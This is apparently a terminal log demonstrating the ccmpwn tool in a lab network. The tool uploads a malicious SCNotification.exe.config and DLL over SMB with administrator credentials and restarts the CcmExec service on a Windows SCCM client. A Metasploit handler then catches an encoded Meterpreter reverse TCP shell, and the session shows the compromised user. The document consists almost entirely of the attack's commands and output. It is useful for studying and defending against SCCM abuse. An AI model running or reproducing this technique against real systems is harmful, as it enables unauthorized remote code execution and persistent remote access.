 [exegol-goad] ccmpwn # python3 ccmpwn.py 'CLIENT'/administrator:'EP+xh7Rk6j90'@192.168.33.13 exec -dll poc.dll -config msf.config
____ ____ _  _ ___  _ _ _ _  _
|    |    |\/| |__] | | | |\ |
|___ |___ |  | |    |_|_| | \|
v1.0.0
[*] Downloading original SCNotification.exe.config via SMB
[*] Uploading malicious SCNotification.exe.config via SMB
[*] Uploading malicious DLL via SMB
[*] CcmExec not running. Starting service.
[*] Starting CcmExec service. Wait around 30 seconds for SCNotification.exe to run config file.
[*] Cleaning up SCNotification.exe.config
[exegol-goad] ccmpwn #
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
lhost => vmnet6
lport => 443
payload => windows/x64/meterpreter/reverse_tcp
EXITFUNC => thread
EnableStageEncoding => true
StageEncoder => x64/xor_dynamic
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.33.1:443
msf6 exploit(multi/handler) >
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (201525 bytes) to 192.168.33.13
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (201525 bytes) to 192.168.33.13
[*] Meterpreter session 2 opened (192.168.33.1:443 -> 192.168.33.13:50094) at 2024-04-03 00:23:24 +0200
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: SCCMLAB\eve